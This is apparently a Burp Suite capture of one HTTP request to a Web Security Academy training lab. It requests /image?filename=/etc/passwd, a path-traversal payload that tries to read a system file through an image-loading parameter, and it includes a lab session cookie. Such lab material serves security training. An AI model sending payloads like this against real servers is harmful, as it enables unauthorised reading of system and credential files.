 Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a1b00570495824280550de9004500da.web-security-academy.net
3 Cookie: session=eCZUfo8yAwKxxBy9KmhgBBHjUdoRXdvw
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: es-419,es;q=0.9
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/150.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a1b00570495824280550de9004500da.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17